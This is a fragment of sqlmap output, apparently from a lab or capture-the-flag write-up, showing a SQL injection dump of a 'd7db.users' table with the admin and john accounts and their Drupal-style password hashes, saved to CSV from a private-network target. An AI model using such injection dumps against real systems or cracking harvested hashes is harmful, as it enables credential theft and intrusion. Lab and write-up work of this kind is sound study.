 +-------+---------------------------------------------------------+
| name  | pass                                                    |
+-------+---------------------------------------------------------+
| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
| john  | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
+-------+---------------------------------------------------------+
[15:22:30] [INFO] table 'd7db.users' dumped to CSV file '/root/.local/share/sqlmap
/output/192.168.142.135/dump/d7db/users.csv'
[15:22:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[15:22:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlm
ap/output/192.168.142.135'
[*] ending @ 15:22:30 /2023-04-14/